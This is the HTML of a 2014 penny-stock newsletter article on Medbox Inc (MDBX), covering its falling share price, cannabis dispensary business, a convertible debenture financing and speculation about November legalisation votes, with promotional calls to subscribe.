https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/medbox-inc-otcmktsmdbx/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/stocks/"><span class="mvp-post-cat left">stocks</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Bulls Dominating Medbox Inc (OTCMKTS:MDBX)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">11 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2014-11-12">November 12, 2014</time></span>
										<meta itemprop="dateModified" content="2014-11-19 10:10 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/james-elliot/" title="Posts by James Elliot" rel="author">James Elliot</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="275" height="275" src="https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg 275w, https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11-150x150.jpg 150w" sizes="(max-width: 275px) 100vw, 275px" />																								<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg">
												<meta itemprop="width" content="275">
												<meta itemprop="height" content="275">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/medbox-inc-otcmktsmdbx/&amp;t=Bulls Dominating Medbox Inc (OTCMKTS:MDBX)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Bulls Dominating Medbox Inc (OTCMKTS:MDBX) -&amp;url=https://microcapdaily.com/medbox-inc-otcmktsmdbx/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/medbox-inc-otcmktsmdbx/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg&amp;description=Bulls Dominating Medbox Inc (OTCMKTS:MDBX)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Bulls Dominating Medbox Inc (OTCMKTS:MDBX)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/medbox-inc-otcmktsmdbx/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/medbox-inc-otcmktsmdbx/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/medbox-inc-otcmktsmdbx/&amp;t=Bulls Dominating Medbox Inc (OTCMKTS:MDBX)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Bulls Dominating Medbox Inc (OTCMKTS:MDBX) -&amp;url=https://microcapdaily.com/medbox-inc-otcmktsmdbx/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/medbox-inc-otcmktsmdbx/&amp;media=https://microcapdaily.com/wp-content/uploads/2014/11/pharma-11.jpg&amp;description=Bulls Dominating Medbox Inc (OTCMKTS:MDBX)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Bulls Dominating Medbox Inc (OTCMKTS:MDBX) https://microcapdaily.com/medbox-inc-otcmktsmdbx/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Bulls Dominating Medbox Inc (OTCMKTS:MDBX)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/medbox-inc-otcmktsmdbx/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/medbox-inc-otcmktsmdbx/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_6113" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Medbox Inc (OTCMKTS:MDBX) continues to drift downwards in recent trading after the massive run up the stock experienced earlier this year off its $5 base to highs of $45 as the entire sector caught fire and catapulted pot stocks to incredible highs.</p>
<p style="text-align: justify;">MDBX is drifting towards $5 support as we head into November; a month many predict will mark a turnaround point for Pot stocks which have been in free fall ever since the March 27 halt of CANN served as a huge wakeup call to an entire industry.</p>
<p style="text-align: justify;">Medbox Inc (OTCMKTS:MDBX) is the leading dispensary infrastructure and licensing specialist, patented technology provider, and partner to the cannabis industry. Headquartered in Los Angeles, CA, Medbox, through its wholly owned subsidiary, Medicine Dispensing Systems, offers its patented systems, software and consulting services to pharmacies, alternative medicine dispensaries and local governments in the U.S.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on MDBX Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p style="text-align: justify;">Through its wholly owned subsidiary, Vaporfection International, Inc the company offers an industry award winning medical vaporizer product. Medbox, through its newly established subsidiaries, is developing the following ancillary services tailored to the alternative medicine industry: merchant services and armored transport for cash deposits, cannabidiol research and development, real estate acquisitions and subsequent lease programs to alternative medicine dispensaries, and alternative medicine dispensary management services.</p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=MDBX&amp;uf=0&amp;type=2&amp;size=2&amp;sid=8279823&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=1679222777&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=mdbx&amp;uf=0&amp;type=2&amp;size=2&amp;sid=8279823&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=1596680602&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">Medbox was founded on the principle that all great industries thrive when automated and regulated. Our wholly owned subsidiary, Medicine Dispensing Systems has grossed $13 million dollars since it began doing business in 2010 and later allowed for an acquisition and the establishment of a public company presence in Medbox, Inc.</p>
<p style="text-align: justify;">The Company has been awarded United States &amp; Canadian Patents concerning the software and hardware related to their medicine dispensing systems. Company founder and CEO has appeared in interviews with CNN, ABCNews, Reuters, BBC, Fox Business, Bloomberg TV, CNBC, Associated Press, NPR, and company has been featured in articles appearing in Newsweek, Bloomberg BusinessWeek, MicroCapDaily, Los Angeles Times, Chicago Tribune, and the Wall Street Journal, as well as over 30 other news agencies around the world.</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;">On September 25 MDBX announced that it has completed a second capital raise in a private placement transaction of convertible debentures for $2.5 million, convertible into common stock at a conversion price of $11.75 per share, subject to certain adjustments under Medbox&#8217;s control. The financing will take place in two tranches, with the initial $1.0 million closed on Friday, September 19, 2014.</p>
<p style="text-align: justify;">Medbox intends to use the net proceeds to accelerate the development and growth of its current business pipeline in key target markets within the U.S. In addition, the Company intends to apply a portion of the net proceeds for general corporate purposes, which may include working capital, continued investment in geographic expansion, as well as research and development.</p>
<p style="text-align: justify;">Conclusion: MDBX made a 10,000% run back at the end of last year and that alone puts this stock among the greatest penny stocks of all time. Many have suggested the stock is overvalued and it has been for most of its trading history especially on the run up to $45 but that does not mean it won’t go higher short term.</p>
<p style="text-align: justify;">Currently trading at whopping $270 million market valuation MDBX captured investors sentiment with the dream of Cannabis legal in every state with dispensary’s on every corner each with a Medbox Dispensing System in the corner. While this could be reality 20 years down the road it’s still a long way off and for the time being at least, MDBX continues to burn a lot of cash and produce little revenues.</p>
<p style="text-align: justify;">Technically MDBX trades fairly close to established long term support level of $5. Investors accumulating here are betting the stock goes north come November with Marijuana being legalized in Alaska, Oregon and Washington D.C. The massive publicity expected could easily drive MDBX and the rest of the sector skyward again!</p>
<p style="text-align: justify;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
